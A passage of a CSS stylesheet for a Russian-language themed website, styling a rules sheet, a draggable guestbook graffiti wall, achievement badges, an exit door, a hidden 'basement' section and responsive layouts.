    radial-gradient(600px 300px at 10% 0%,rgba(255,255,255,.55),transparent 60%),
    radial-gradient(500px 500px at 95% 100%,rgba(120,90,50,.2),transparent 70%),
    var(--paper);
  padding:clamp(26px,3.6vw,46px) clamp(20px,3.4vw,40px) clamp(20px,2.6vw,32px);
  transform:rotate(-1.1deg);
  box-shadow:18px 20px 0 rgba(0,0,0,.45),0 30px 80px rgba(0,0,0,.4);
  border:1px solid rgba(23,20,15,.12);
}
.rules::before{
  content:"";position:absolute;inset:0;pointer-events:none;
  background-image:var(--noise);background-size:150px 150px;opacity:.15;mix-blend-mode:multiply;
}
.rules__clip{
  position:absolute;top:-15px;left:22%;width:17px;height:44px;
  border:3px solid #8e8579;border-radius:9px 9px 3px 3px;
  background:linear-gradient(90deg,rgba(255,255,255,.4),rgba(180,170,155,.1));
  box-shadow:0 3px 5px rgba(0,0,0,.3);z-index:3;transform:rotate(4deg);
}
.rules__clip--2{left:auto;right:26%;top:-13px;transform:rotate(-7deg);border-color:#6f675d}
.rules__stain{
  position:absolute;right:6%;bottom:16%;width:clamp(80px,10vw,130px);aspect-ratio:1;
  border-radius:50%;pointer-events:none;
  background:
    radial-gradient(circle,transparent 46%,rgba(110,72,28,.17) 48%,rgba(120,80,35,.24) 52%,rgba(110,72,28,.1) 56%,transparent 60%);
  filter:blur(.6px);transform:rotate(-12deg);
}
.rules__kicker{font-family:var(--font-mono);font-size:8px;letter-spacing:.3em;color:rgba(23,20,15,.45);margin-bottom:clamp(14px,2vw,22px);position:relative}
.rules__list{list-style:none;counter-reset:rule;position:relative}
.rules__list li{
  counter-increment:rule;display:grid;grid-template-columns:38px 1fr;gap:clamp(10px,1.4vw,18px);
  padding:clamp(10px,1.3vw,15px) 0;border-top:1px dashed rgba(23,20,15,.25);
  font-family:var(--font-mono);font-size:clamp(10.5px,1.02vw,12.5px);line-height:1.7;
  color:rgba(23,20,15,.84);
}
.rules__list li::before{
  content:counter(rule,decimal-leading-zero);
  font-family:var(--font-display);font-size:13px;color:var(--ember);
  opacity:.8;padding-top:2px;
}
.rules__list li em{font-family:var(--font-hand);font-style:normal;font-weight:700;font-size:1.42em;color:#9a3f14;display:inline-block;transform:rotate(-2deg);line-height:1}
.rules__sign{
  margin-top:clamp(16px,2.4vw,26px);text-align:right;
  font-family:var(--font-hand);font-weight:700;font-size:clamp(16px,1.9vw,22px);
  color:rgba(23,20,15,.7);position:relative;
}
.rules__sign .marker{font-size:1.35em;color:#9a3f14}
.wisdom{
  position:sticky;top:96px;
  padding:clamp(22px,3vw,34px);
  border:1px solid rgba(198,255,46,.3);
  background:
    linear-gradient(160deg,rgba(198,255,46,.07),rgba(255,255,255,.012) 55%),
    rgba(10,9,8,.6);
  box-shadow:0 30px 70px rgba(0,0,0,.4);
}
.wisdom::before{
  content:"МУДРОСТЬ";position:absolute;right:-12px;top:-11px;
  font-family:var(--font-mono);font-size:7px;letter-spacing:.24em;
  background:var(--acid);color:var(--ink);padding:3px 7px;transform:rotate(3deg);
}
.wisdom__kicker{font-family:var(--font-mono);font-size:8px;letter-spacing:.26em;color:rgba(244,239,226,.4);margin-bottom:22px}
.wisdom__quote{
  font-family:var(--font-hand);font-weight:700;font-size:clamp(1.65rem,2.9vw,2.7rem);
  line-height:1.06;color:var(--paper);min-height:3.6em;
  transition:opacity .28s ease,transform .28s ease;text-wrap:balance;
}
.wisdom__quote.is-changing{opacity:0;transform:translateY(8px)}
.wisdom__source{
  font-family:var(--font-mono);font-size:8px;letter-spacing:.14em;color:var(--acid);
  margin-top:18px;opacity:.75;
}
.wisdom__actions{display:flex;flex-wrap:wrap;gap:9px;margin-top:26px}

/* ═══════════════════════════════════════════
   04 · НАДПИСИ НА СТЕНЕ
   ═══════════════════════════════════════════ */
.floor--guestbook{background:
  radial-gradient(900px 600px at 78% 4%,rgba(198,255,46,.05),transparent 60%),
  radial-gradient(800px 600px at 8% 96%,rgba(255,74,28,.07),transparent 62%),
  linear-gradient(180deg,#0c0b0a,#151210 52%,#0c0b0a);
}
.guest{display:grid;grid-template-columns:1fr clamp(290px,26vw,380px);gap:clamp(20px,3vw,46px);align-items:start}
.guest__wall{
  position:relative;min-height:clamp(430px,56vh,580px);
  border:1px solid rgba(244,239,226,.13);
  background:
    radial-gradient(700px 420px at 30% 10%,rgba(120,100,70,.16),transparent 65%),
    radial-gradient(600px 500px at 85% 90%,rgba(30,24,18,.8),transparent 70%),
    repeating-linear-gradient(0deg,rgba(255,255,255,.014) 0 1px,transparent 1px 5px),
    repeating-linear-gradient(90deg,rgba(0,0,0,.2) 0 2px,transparent 2px 11px),
    #17130f;
  box-shadow:inset 0 0 90px rgba(0,0,0,.8);
  overflow:hidden;touch-action:pan-y;
}
.guest__wall::before{
  content:"ТУТ БЫЛИ ВСЕ";position:absolute;left:50%;top:50%;
  transform:translate(-50%,-50%) rotate(-8deg);
  font-family:var(--font-graff);font-size:clamp(46px,7.6vw,110px);
  color:transparent;-webkit-text-stroke:1px rgba(244,239,226,.11);
  white-space:nowrap;pointer-events:none;
}
.guest__empty{
  position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);
  font-family:var(--font-hand);font-weight:700;font-size:clamp(1.3rem,2.2vw,1.9rem);
  color:rgba(244,239,226,.35);white-space:nowrap;
}
.tag{
  position:absolute;left:var(--x,10%);top:var(--y,10%);
  display:block;max-width:min(260px,60%);
  font-family:var(--font-hand);font-weight:700;
  font-size:clamp(15px,1.55vw,23px);line-height:1.05;
  color:var(--tag-color,var(--acid));
  transform:translate(-50%,-50%) rotate(var(--rot,0deg));
  text-shadow:0 0 16px color-mix(in srgb,var(--tag-color,var(--acid)) 35%,transparent);
  cursor:grab;user-select:none;touch-action:none;
  padding:2px 4px;transition:filter .2s;
  -webkit-user-drag:none;
}
.tag:hover{filter:brightness(1.18)}
.tag.is-dragging{cursor:grabbing;z-index:50;filter:brightness(1.25) drop-shadow(0 6px 14px rgba(0,0,0,.6));transform:translate(-50%,-50%) rotate(0deg) scale(1.03)}
.tag b{
  display:block;font-family:var(--font-mono);font-size:7.5px;font-weight:400;
  letter-spacing:.16em;line-height:1;margin-bottom:4px;opacity:.55;
  text-transform:uppercase;text-shadow:none;
}
.tag--acid{--tag-color:var(--acid)}
.tag--ember{--tag-color:var(--ember)}
.tag--milk{--tag-color:var(--milk)}
.tag--pink{--tag-color:var(--pink)}
.tag--sky{--tag-color:var(--sky)}
.tag--mono{font-family:var(--font-mono);font-weight:700;font-size:clamp(11px,1vw,14px);letter-spacing:.04em;line-height:1.4}
.tag--graff{font-family:var(--font-graff);font-size:clamp(15px,1.7vw,25px)}
.guest__form{
  position:relative;color:var(--paper-ink);
  background:
    radial-gradient(400px 220px at 15% 0%,rgba(255,255,255,.5),transparent 60%),
    var(--paper);
  padding:clamp(20px,2.6vw,28px);
  border:1.5px solid rgba(23,20,15,.35);
  box-shadow:10px 12px 0 rgba(0,0,0,.4);
  transform:rotate(.5deg);
}
.guest__form::before{
  content:"";position:absolute;top:-13px;left:50%;width:96px;height:25px;
  transform:translateX(-50%) rotate(-2deg);background:rgba(226,214,186,.55);
  box-shadow:0 1px 3px rgba(0,0,0,.2);border-left:1px solid rgba(0,0,0,.05);
}
.guest__kicker{font-family:var(--font-mono);font-size:8px;letter-spacing:.26em;color:rgba(23,20,15,.45);margin-bottom:16px}
.field{display:block;margin-bottom:13px}
.field__label{display:block;font-family:var(--font-mono);font-size:8px;letter-spacing:.14em;color:rgba(23,20,15,.55);margin-bottom:5px}
.field__input{
  display:block;width:100%;background:rgba(255,255,255,.34);
  border:1.5px solid rgba(23,20,15,.3);padding:9px 11px;
  font-family:var(--font-mono);font-size:11px;line-height:1.55;color:var(--paper-ink);
  transition:border-color .2s,box-shadow .2s,background .2s;
}
.field__input::placeholder{color:rgba(23,20,15,.35)}
.field__input:focus{outline:none;border-color:var(--paper-ink);background:rgba(255,255,255,.5);box-shadow:3px 3px 0 rgba(23,20,15,.18)}
.field__input--area{resize:vertical;min-height:76px}
.swatches{border:0;padding:0;margin:0 0 15px}
.swatches legend{font-family:var(--font-mono);font-size:8px;letter-spacing:.14em;color:rgba(23,20,15,.55);margin-bottom:8px}
.swatch{display:inline-flex;align-items:center;gap:6px;margin:0 10px 6px 0;cursor:pointer;font-family:var(--font-mono);font-size:7px;letter-spacing:.06em;color:rgba(23,20,15,.55)}
.swatch input{position:absolute;opacity:0;pointer-events:none}
.swatch__dot{width:15px;height:15px;border:1.5px solid rgba(23,20,15,.45);display:block}
.swatch__dot--acid{background:var(--acid)}
.swatch__dot--ember{background:var(--ember)}
.swatch__dot--milk{background:var(--milk)}
.swatch__dot--pink{background:var(--pink)}
.swatch__dot--sky{background:var(--sky)}
.swatch:has(input:checked){color:var(--paper-ink)}
.swatch:has(input:checked) .swatch__dot{outline:2px solid var(--paper-ink);outline-offset:2px}
.swatch:has(input:focus-visible) .swatch__dot{outline:2px solid var(--ember);outline-offset:2px}
.guest__actions{display:flex;flex-wrap:wrap;gap:9px;align-items:center}
.guest__actions .btn--acid{color:var(--ink);border-color:var(--paper-ink);box-shadow:4px 4px 0 rgba(23,20,15,.5)}
.guest__actions .btn--ghost{--btn-fg:rgba(23,20,15,.6);--btn-bd:rgba(23,20,15,.28);background:transparent;box-shadow:3px 3px 0 rgba(23,20,15,.2)}
.guest__actions .btn--ghost:hover{color:var(--ink);border-color:var(--ink);background:rgba(23,20,15,.05)}
.guest__meta{font-family:var(--font-mono);font-size:7.5px;letter-spacing:.06em;color:rgba(23,20,15,.4);margin-top:14px}

/* ═══════════════════════════════════════════
   03 · ПЕПЕЛЬНИЦА / ДОСТИЖЕНИЯ
   ═══════════════════════════════════════════ */
.stats{
  position:relative;z-index:2;
  display:grid;grid-template-columns:repeat(4,1fr);
  border-top:2px solid var(--paper-ink);border-bottom:2px solid var(--paper-ink);
  padding:clamp(16px,2.4vw,28px) 0;margin-bottom:clamp(36px,5vw,70px);
}
.stat{display:flex;flex-direction:column;gap:5px;padding:0 clamp(10px,1.6vw,22px);border-left:1px dashed rgba(23,20,15,.26)}
.stat:first-child{border-left:0;padding-left:0}
.stat__icon{color:#9a3f14;margin-bottom:2px}
.stat__icon .ico{width:22px;height:22px}
.stat__num{
  font-family:var(--font-display);font-size:clamp(2.3rem,5.8vw,4.7rem);line-height:.9;
  color:var(--paper-ink);letter-spacing:-.04em;font-variant-numeric:tabular-nums;
}
.stat__label{font-family:var(--font-mono);font-size:8.5px;letter-spacing:.18em;text-transform:uppercase;color:rgba(23,20,15,.55)}
.ach{position:relative}
.ach__head{display:flex;align-items:flex-end;justify-content:space-between;gap:20px;margin-bottom:14px}
.ach__title{font-family:var(--font-head);font-weight:700;font-size:clamp(1.6rem,3.4vw,2.9rem);line-height:.95;text-transform:uppercase;letter-spacing:.01em}
.ach__progress{font-family:var(--font-mono);font-size:11px;letter-spacing:.1em;color:rgba(23,20,15,.55)}
.ach__progress #ach-count{font-weight:700;color:var(--paper-ink)}
.ach__bar{height:7px;background:rgba(23,20,15,.14);border:1px solid rgba(23,20,15,.25);margin-bottom:clamp(18px,2.6vw,28px);position:relative;overflow:hidden}
.ach__bar span{position:relative;display:block;height:100%;width:0;background:var(--paper-ink);transition:width .6s cubic-bezier(.2,.7,.2,1)}
.ach__bar span::after{content:"";position:absolute;right:0;top:0;bottom:0;width:6px;background:var(--acid)}
.ach__grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(158px,1fr));gap:10px}
.badge{
  position:relative;display:flex;gap:10px;align-items:flex-start;
  padding:13px 12px;border:1.5px dashed rgba(23,20,15,.32);
  background:rgba(255,255,255,.16);color:rgba(23,20,15,.44);
  transition:transform .2s,border-color .2s,background .2s,color .2s,box-shadow .2s;
  min-height:86px;
}
.badge__ico{flex:none;width:34px;height:34px;display:grid;place-items:center;opacity:.55;transition:opacity .2s,transform .2s}
.badge__ico .ico{width:30px;height:30px}
.badge__name{display:block;font-family:var(--font-head);font-weight:700;font-size:13px;letter-spacing:.05em;text-transform:uppercase;line-height:1.1;margin-bottom:3px}
.badge__desc{display:block;font-family:var(--font-mono);font-size:7.5px;line-height:1.45;letter-spacing:.02em;color:rgba(23,20,15,.42)}
.badge.is-on{
  border:1.5px solid var(--paper-ink);background:#f4efe2;color:var(--paper-ink);
  box-shadow:5px 5px 0 rgba(23,20,15,.2);
}
.badge.is-on .badge__ico{opacity:1;color:#9a3f14}
.badge.is-on .badge__desc{color:rgba(23,20,15,.6)}
.badge.is-on::before{
  content:"ЕСТЬ";position:absolute;top:-8px;right:8px;
  font-family:var(--font-mono);font-size:6.5px;letter-spacing:.2em;
  background:var(--acid);color:var(--ink);border:1px solid var(--paper-ink);
  padding:2px 5px;transform:rotate(4deg);
}
.badge.is-on:hover{transform:translate(-2px,-2px);box-shadow:8px 8px 0 rgba(23,20,15,.16)}
.badge.is-on:hover .badge__ico{transform:rotate(-8deg) scale(1.1)}
.badge.is-new{animation:badgePop .5s cubic-bezier(.2,1.6,.4,1) both}
@keyframes badgePop{0%{transform:scale(.95)}60%{transform:scale(1.03)}100%{transform:scale(1)}}
.ach__foot{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;gap:16px;margin-top:22px}
.ach__hint{font-family:var(--font-mono)!important;font-size:9px!important;letter-spacing:.1em;color:rgba(23,20,15,.5)!important}
.ach__foot .btn--ghost{--btn-fg:rgba(23,20,15,.55);--btn-bd:rgba(23,20,15,.3);background:transparent;box-shadow:3px 3px 0 rgba(23,20,15,.18)}
.ach__foot .btn--ghost:hover{color:var(--ink);border-color:var(--ink);background:rgba(23,20,15,.05)}

/* ═══════════════════════════════════════════
   01 · ВЫХОД
   ═══════════════════════════════════════════ */
.floor--exit{
  padding-bottom:clamp(26px,3vw,38px);
  background:
    radial-gradient(900px 600px at 82% 10%,rgba(255,74,28,.1),transparent 60%),
    radial-gradient(800px 700px at 4% 90%,rgba(198,255,46,.05),transparent 62%),
    linear-gradient(180deg,#0a0908,#13100e 60%,#080706);
}
.exit{position:relative}
.exit__title{
  position:relative;z-index:1;
  font-family:var(--font-head);font-weight:700;text-transform:uppercase;
  font-size:clamp(4.4rem,17vw,16rem);line-height:.76;letter-spacing:-.02em;
  color:transparent;-webkit-text-stroke:2px rgba(244,239,226,.75);
  margin:clamp(8px,1.6vw,20px) 0 clamp(20px,3vw,30px);
}
.exit__text{position:relative;z-index:1;font-family:var(--font-mono);font-size:clamp(11px,1.1vw,13px);line-height:2;color:rgba(244,239,226,.55);max-width:56ch}
.exit__text .marker{font-size:1.5em;margin-top:6px;color:var(--acid)}
.exit__actions{position:relative;z-index:1;display:flex;flex-wrap:wrap;gap:12px;margin-top:26px}
.exit__door{
  position:absolute;right:3%;top:-2%;width:clamp(150px,22vw,290px);aspect-ratio:.56;
  z-index:0;transform:rotate(1.6deg);opacity:.9;pointer-events:none;
}
.exit__door-frame{
  position:absolute;inset:0;border:9px solid #1e1915;
  background:linear-gradient(180deg,#100d0b,#0a0908);
  box-shadow:0 30px 80px rgba(0,0,0,.7),inset 0 0 0 2px rgba(244,239,226,.06);
}
.exit__door-leaf{
  position:absolute;inset:9px;
  background:
    radial-gradient(400px 300px at 60% 10%,rgba(255,214,150,.16),transparent 60%),
    linear-gradient(100deg,#2a221c,#181310 58%,#241d17);
  border:1px solid rgba(244,239,226,.1);
  box-shadow:inset 0 0 60px rgba(0,0,0,.7);
}
.exit__door-leaf::before,.exit__door-leaf::after{
  content:"";position:absolute;left:12%;right:12%;border:1px solid rgba(244,239,226,.09);
  box-shadow:inset 0 0 30px rgba(0,0,0,.5);
}
.exit__door-leaf::before{top:9%;height:32%}
.exit__door-leaf::after{top:47%;height:38%}
.exit__door-handle{
  position:absolute;right:16%;top:52%;width:9px;height:34px;border-radius:5px;
  background:linear-gradient(90deg,#b7a489,#6a5c4a);box-shadow:0 0 12px rgba(244,220,170,.18);
}
.exit__door-light{
  position:absolute;left:9px;right:9px;bottom:-2px;height:5px;
  background:linear-gradient(90deg,transparent,rgba(255,220,160,.55),transparent);
  filter:blur(2px);
}
.exit__door-note{
  position:absolute;right:-14px;top:8%;font-family:var(--font-hand);font-weight:700;
  font-size:clamp(13px,1.5vw,19px);color:var(--acid);transform:rotate(8deg);
}
.exit__cols{
  position:relative;z-index:2;
  display:grid;grid-template-columns:1.2fr 1fr 1fr;gap:clamp(22px,3.4vw,50px);
  margin-top:clamp(40px,7vw,80px);padding-top:clamp(20px,2.6vw,30px);
  border-top:1px solid rgba(244,239,226,.14);
}
.exit__col h3{font-family:var(--font-mono);font-size:8px;letter-spacing:.24em;color:var(--acid);margin-bottom:12px;font-weight:700}
.exit__col p{font-family:var(--font-mono);font-size:10px;line-height:1.85;color:rgba(244,239,226,.48);margin-bottom:10px}
.exit__col a{color:rgba(244,239,226,.78);text-decoration:underline;text-decoration-color:rgba(198,255,46,.5);text-underline-offset:3px;transition:color .2s}
.exit__col a:hover{color:var(--acid)}
.exit__list{list-style:none}
.exit__list li{
  font-family:var(--font-mono);font-size:9px;letter-spacing:.08em;line-height:1.9;
  color:rgba(244,239,226,.62);border-bottom:1px dashed rgba(244,239,226,.12);padding:5px 0;
}
.exit__list li::before{content:"▸ ";color:var(--acid)}
.exit__tiny{font-size:8.5px!important;line-height:1.8!important;color:rgba(244,239,226,.35)!important}
.credits{margin-top:10px}
.credits summary{
  font-family:var(--font-mono);font-size:8px;letter-spacing:.12em;color:rgba(244,239,226,.45);
  cursor:pointer;padding:5px 0;list-style:none;
}
.credits summary::-webkit-details-marker{display:none}
.credits summary::before{content:"+ ";color:var(--acid)}
.credits[open] summary::before{content:"− "}
.credits summary:hover{color:var(--acid)}
.credits ul{list-style:none;max-height:200px;overflow:auto;padding-right:6px}
.credits li{font-family:var(--font-mono);font-size:7.5px;line-height:1.6;color:rgba(244,239,226,.35);padding:3px 0;border-bottom:1px solid rgba(244,239,226,.06)}
.credits a{color:rgba(244,239,226,.55)}
.basement-door{
  position:relative;z-index:2;display:block;width:clamp(86px,8.4vw,118px);aspect-ratio:.62;
  margin-top:clamp(34px,5vw,54px);
  border:2px solid rgba(244,239,226,.16);
  background:linear-gradient(160deg,#191411,#0c0a09);
  box-shadow:0 20px 50px rgba(0,0,0,.5),inset 0 0 30px rgba(0,0,0,.6);
  color:rgba(244,239,226,.3);transition:border-color .25s,transform .2s,box-shadow .25s;
  cursor:pointer;
}
.basement-door::before{
  content:"";position:absolute;left:10%;right:10%;top:22%;bottom:8%;
  border:1px solid rgba(244,239,226,.08);box-shadow:inset 0 0 20px rgba(0,0,0,.6);
}
.basement-door__plate{
  position:absolute;left:50%;top:8%;transform:translateX(-50%) rotate(-1deg);
  font-family:var(--font-mono);font-size:6px;letter-spacing:.06em;white-space:nowrap;
  border:1px solid rgba(244,239,226,.2);padding:3px 5px;color:rgba(244,239,226,.4);
  background:rgba(0,0,0,.3);
}
.basement-door__handle{
  position:absolute;right:15%;top:54%;width:5px;height:20px;border-radius:3px;
  background:rgba(244,239,226,.28);
}
.basement-door:hover{border-color:rgba(198,255,46,.6);transform:rotate(-1deg) translateY(-2px);box-shadow:0 24px 60px rgba(0,0,0,.55),0 0 30px rgba(198,255,46,.12)}
.basement-door.is-nudge{animation:doorNudge .35s ease}
@keyframes doorNudge{0%,100%{transform:none}30%{transform:translateX(-3px) rotate(-1deg)}60%{transform:translateX(2px)}}
.exit__bottom{
  position:relative;z-index:2;display:flex;flex-wrap:wrap;gap:8px 22px;justify-content:space-between;
  margin-top:clamp(32px,5vw,60px);padding-top:16px;border-top:1px solid rgba(244,239,226,.12);
  font-family:var(--font-mono);font-size:7.5px;letter-spacing:.16em;color:rgba(244,239,226,.25);
}

/* ═══════════════════════════════════════════
   00 · ПОДВАЛ
   ═══════════════════════════════════════════ */
.floor--basement{background:#050504;padding-top:clamp(80px,12vh,140px);padding-bottom:clamp(80px,12vh,140px)}
.floor--basement::before{
  content:"";position:absolute;inset:0;z-index:0;pointer-events:none;
  background:
    repeating-linear-gradient(0deg,rgba(0,0,0,.42) 0 1px,transparent 1px 4px),
    radial-gradient(900px 500px at 50% 0%,rgba(198,255,46,.06),transparent 60%);
  opacity:.55;animation:crtFlicker 6s steps(1) infinite;
}
@keyframes crtFlicker{0%,96%,100%{opacity:.7}97%{opacity:.5}98%{opacity:.75}}
.basement{position:relative;z-index:2;max-width:720px;margin:0 auto;text-align:center;color:rgba(244,239,226,.6)}
.basement__eyebrow{font-family:var(--font-mono);font-size:8px;letter-spacing:.3em;color:rgba(244,239,226,.3);margin-bottom:18px}
.basement__title{
  font-family:var(--font-display);font-size:clamp(2.8rem,9vw,7rem);line-height:.9;
  color:transparent;-webkit-text-stroke:2px rgba(198,255,46,.8);
  letter-spacing:-.03em;margin-bottom:clamp(26px,4vw,42px);position:relative;
  text-shadow:3px 0 rgba(255,74,28,.3),-3px 0 rgba(143,208,255,.2),0 0 60px rgba(198,255,46,.12);
  animation:basementGlitch 5s steps(1) infinite;
}
@keyframes basementGlitch{
  0%,88%,100%{transform:none;text-shadow:3px 0 rgba(255,74,28,.25),-3px 0 rgba(143,208,255,.16)}
  90%{transform:translate(3px,-1px);text-shadow:-5px 0 rgba(255,74,28,.4),4px 0 rgba(143,208,255,.3)}
  92%{transform:translate(-2px,1px)}
  94%{transform:none}
}
.basement__crt p{font-family:var(--font-mono);font-size:clamp(11px,1.2vw,13px);line-height:2.1;margin-bottom:4px;color:rgba(244,239,226,.78)}
.basement__crt .basement__dim{font-family:var(--font-hand);font-weight:700;font-size:clamp(1.3rem,2.4vw,1.9rem);line-height:1.15;color:rgba(244,239,226,.5);margin-top:16px}
.basement__form{display:flex;flex-direction:column;align-items:center;gap:10px;margin:clamp(28px,4vw,42px) 0 10px}
.basement__label{font-family:var(--font-mono);font-size:8px;letter-spacing:.22em;color:rgba(244,239,226,.35)}
.basement__input{
  width:min(430px,100%);background:rgba(255,255,255,.03);border:1px solid rgba(244,239,226,.2);
  padding:12px 15px;color:var(--paper);font-family:var(--font-mono);font-size:12px;text-align:center;
  transition:border-color .2s,background .2s;
}
.basement__input::placeholder{color:rgba(244,239,226,.25)}
.basement__input:focus{outline:none;border-color:rgba(198,255,46,.6);background:rgba(198,255,46,.04)}
.basement__msg{min-height:2.4em;font-family:var(--font-hand);font-weight:700;font-size:clamp(1.2rem,2vw,1.6rem);color:var(--acid);margin-bottom:6px}
.basement__ghost{display:inline-block;animation:ghostAway 2.4s ease-out forwards}
@keyframes ghostAway{
  0%{opacity:0;transform:translateY(6px);filter:blur(6px)}
  14%{opacity:1;transform:translateY(0);filter:blur(0)}
  60%{opacity:.85;transform:translateY(-12px);filter:blur(.5px)}
  100%{opacity:0;transform:translateY(-60px) scale(1.12);filter:blur(7px)}
}

/* ═══════════════════════════════════════════
   ДЕКОР: НАКЛЕЙКИ, ГРАФФИТИ, БУМАЖНЫЕ ТЕНИ
   ═══════════════════════════════════════════ */
.sticker{
  position:absolute;z-index:4;display:block;pointer-events:none;
  color:var(--acid);opacity:.82;
  filter:drop-shadow(0 6px 10px rgba(0,0,0,.5));
}
.sticker .ico{width:100%;height:100%;display:block}
.sticker--hero-star{top:9%;left:2%;width:clamp(26px,2.8vw,44px);color:rgba(198,255,46,.4);transform:rotate(-14deg)}
.sticker--hero-heart{right:5%;bottom:23%;width:clamp(30px,3.4vw,54px);color:rgba(255,47,125,.5);transform:rotate(15deg)}
.sticker--hero-match{right:26%;top:36%;width:clamp(28px,3vw,48px);color:rgba(240,161,60,.42);transform:rotate(-18deg)}
.sticker--wall-star{top:-3%;right:-1%;width:clamp(40px,5vw,80px);color:rgba(198,255,46,.28);transform:rotate(11deg)}
.sticker--wall-heart{left:-2.5%;top:40%;width:clamp(32px,3.8vw,60px);color:rgba(255,47,125,.26);transform:rotate(-12deg)}
.sticker--wall-phone{right:1%;bottom:-2%;width:clamp(34px,4vw,64px);color:rgba(244,239,226,.2);transform:rotate(8deg)}
.sticker--deck-cassette{
  right:clamp(14px,3vw,34px);top:-26px;width:clamp(46px,4.6vw,70px);
  color:var(--beer);transform:rotate(8deg);opacity:.9;z-index:5;
}
.sticker--quiz-skull{right:clamp(14px,2.6vw,28px);bottom:clamp(14px,2.4vw,26px);width:clamp(34px,4vw,54px);color:rgba(23,20,15,.22);transform:rotate(-8deg)}
.sticker--quiz-cap{left:clamp(10px,2vw,22px);top:-22px;width:clamp(30px,3.2vw,46px);color:rgba(23,20,15,.28);transform:rotate(-14deg)}
.sticker--rules-match{right:-14px;top:34%;width:clamp(36px,4vw,60px);color:#9a3f14;transform:rotate(12deg);opacity:.55}
.sticker--exit-cross{right:6%;top:34%;width:clamp(34px,4vw,60px);color:rgba(244,239,226,.16);transform:rotate(9deg)}
.sticker--exit-boot{left:34%;bottom:30%;width:clamp(34px,4vw,62px);color:rgba(198,255,46,.14);transform:rotate(-12deg)}
.sticker--exit-seed{right:30%;bottom:6%;width:clamp(36px,4.4vw,66px);color:rgba(240,161,60,.16);transform:rotate(14deg)}
.paper-graffiti{
  position:absolute;z-index:0;pointer-events:none;user-select:none;white-space:nowrap;
  color:rgba(23,20,15,.055);line-height:.8;
}
.paper-graffiti--quiz{
  right:-2%;top:32%;font-family:var(--font-graff);font-size:clamp(130px,24vw,340px);
  transform:rotate(-7deg);
}
.paper-graffiti--stats{
  left:-2%;bottom:4%;font-family:var(--font-hand);font-weight:700;
  font-size:clamp(90px,15vw,220px);color:rgba(23,20,15,.06);transform:rotate(-5deg);
}

/* ═══════════════════════════════════════════
   АДАПТИВ
   ═══════════════════════════════════════════ */
@media (max-width:1180px){
  .rail{display:none}
  .hero__aside{width:clamp(205px,25vw,300px)}
  .hero__meta{display:none}
  .exit__cols{grid-template-columns:1fr 1fr}
  .exit__col:last-child{grid-column:1/-1}
}
@media (max-width:980px){
  .topbar__nav{display:none}
  .floor--hero{min-height:0}
  .hero{min-height:0;padding-bottom:170px}
  .hero__aside{
    position:relative;right:auto;bottom:auto;width:100%;
    display:flex;align-items:flex-end;gap:clamp(14px,3vw,26px);
    margin-top:clamp(28px,5vh,48px);order:2;
  }
  .polaroid--a{width:min(54%,330px)}
  .polaroid--b{position:relative;right:auto;bottom:auto;width:min(42%,250px);margin-top:0;transform:rotate(-5deg)}
  .hero__arrow{display:none}
  .hero__sign{
    position:relative;top:auto;right:auto;align-self:flex-end;margin:0 0 18px;
    order:0;padding:11px 16px 10px;
  }
  .hero__sign-text{font-size:13px}
  .hero__title-wrap{order:1}
  .hero__cta{order:3;margin-top:clamp(22px,3.4vh,34px)}
  .hero__hint{max-width:none}
  .hero__secret{display:none}
  .hero__foot{display:none}
  .wall__grid{grid-template-columns:repeat(2,1fr);grid-auto-rows:auto;gap:clamp(12px,2.4vw,22px)}
  .frame{grid-column:auto!important;grid-row:auto!important;aspect-ratio:4/5;transform:rotate(-1.2deg)}
  .frame:nth-child(even){transform:rotate(1.4deg)}
  .wall__graffiti{font-size:clamp(100px,26vw,230px);top:34%}
  .garage{grid-template-columns:1fr}
  .wisdom{position:relative;top:auto}
  .guest{grid-template-columns:1fr}
  .guest__wall{min-height:400px}
  .full-bleed{width:100%}
  .deck__controls{grid-template-columns:1fr;justify-items:stretch;gap:14px}
  .deck__buttons{justify-content:center}
  .deck__timeline{order:2}
  .deck__volume{justify-content:center;order:3}
  .tracks{grid-template-columns:1fr}
  .exit__door{display:none}
  .exit__cols{grid-template-columns:1fr;gap:24px}
  .exit__col:last-child{grid-column:auto}
}
@media (max-width:720px){
  :root{--gutter:18px}
  body{font-size:15px}
  .floor{padding-top:clamp(58px,9vh,96px);padding-bottom:clamp(58px,9vh,96px)}
  .floor--hero{padding-top:0;padding-bottom:0}
  .hero{padding-top:72px}
  .floor__stamp{top:18px;font-size:7.5px;letter-spacing:.24em}
  .sec-head__title{font-size:clamp(2.9rem,12vw,5.4rem)}
  .sec-head__note{font-size:1.35rem;max-width:26ch}
  .topbar{height:52px;gap:10px}
  .logo-text{display:none}
  .logo-mark{width:30px;height:30px;font-size:12px}
  .sound-toggle{padding:6px;gap:0}
  .sound-toggle__label{display:none}
  .badge-18{width:26px;height:26px;font-size:10px}
  .gate__title{font-size:clamp(1.5rem,6.4vw,2rem)}
  .gate__text{font-size:10.5px}
  .gate__actions .btn{padding:13px 16px;font-size:9.5px;letter-spacing:.12em;flex:1 1 auto;justify-content:center}
  .gate__stamp{font-size:84px;bottom:28px;right:16px;-webkit-text-stroke-width:1.5px}
  .gate__cig{display:none}
  .gate__bottom{font-size:7px;letter-spacing:.1em;padding:0 14px}
  .hero__title-wrap{margin-top:4px}
  .hero__word{font-size:clamp(2.5rem,14.6vw,5.2rem)}
  .hero__num{font-size:clamp(4rem,21vw,8.4rem)}
  .hero__sign{margin-bottom:12px}
  .hero__cta{gap:14px}
  .hero__hint{font-size:8.5px;max-width:none}
  .hero__aside{gap:14px}
  .polaroid--a{width:56%}
  .polaroid--b{width:40%;margin-left:auto}
  .hud{left:0;right:0;bottom:0;width:100%;padding:8px 10px calc(9px + env(safe-area-inset-bottom));border-left:0;border-right:0;border-bottom:0;box-shadow:0 -18px 50px rgba(0,0,0,.7);opacity:1}
  .hud.is-min{width:100%}
  .hud__head{margin-bottom:5px}
  .hud__hint{display:none}
  .hud__toggle{width:15px;height:15px;font-size:10px}
  .slot{padding:7px 2px 5px;gap:3px}
  .slot__icon .ico{width:22px;height:22px}
  .slot__name{font-size:6.5px;letter-spacing:.04em}
  .hud__slots{gap:5px}
  .toasts{bottom:calc(96px + env(safe-area-inset-bottom));right:10px;left:10px;align-items:stretch;max-width:none}
  .toast{font-size:8.5px}
  .marquee__track{font-size:12px;padding:7px 0}
  .wall__grid{grid-template-columns:repeat(2,1fr);gap:12px}
  .frame__cap{font-size:12.5px;max-height:3.6em;padding-top:6px}
